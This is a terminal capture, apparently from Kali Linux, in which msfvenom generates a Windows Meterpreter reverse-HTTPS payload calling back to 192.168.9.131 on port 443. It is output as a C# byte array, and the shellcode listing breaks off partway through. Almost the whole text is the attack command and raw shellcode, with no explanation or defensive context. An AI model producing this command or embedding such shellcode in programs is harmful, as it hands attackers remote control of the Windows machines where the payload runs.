 ┌──(root㉿192)-[/home/kali/桌面/测试]
└─# msfvenom -p windows/meterpreter/reverse_https LHOST=192.168.9.131 LPORT=443 -f csharp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 699 bytes
Final size of csharp file: 3583 bytes
byte[] buf = new byte[699] {0xfc,0xe8,0x8f,0x00,0x00,0x00,
0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x52,0x0c,
0x8b,0x52,0x14,0x31,0xff,0x0f,0xb7,0x4a,0x26,0x8b,0x72,0x28,
0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,
0x01,0xc7,0x49,0x75,0xef,0x52,0x8b,0x52,0x10,0x8b,0x42,0x3c,
0x01,0xd0,0x57,0x8b,0x40,0x78,0x85,0xc0,0x74,0x4c,0x01,0xd0,
0x8b,0x58,0x20,0x01,0xd3,0x8b,0x48,0x18,0x50,0x85,0xc9,0x74,
0x3c,0x49,0x31,0xff,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xc0,0xc1,
0xcf,0x0d,0xac,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,
0x3b,0x7d,0x24,0x75,0xe0,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,
0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,
0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,
0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xe9,0x80,0xff,0xff,0xff,0x5d,
0x68,0x6e,0x65,0x74,0x00,0x68,0x77,0x69,0x6e,0x69,0x54,0x68,
0x4c,0x77,0x26,0x07,0xff,0xd5,0x31,0xdb,0x53,0x53,0x53,0x53,
0x53,0xe8,0x54,0x00,0x00,0x00,0x4d,0x6f,0x7a,0x69,0x6c,0x6c,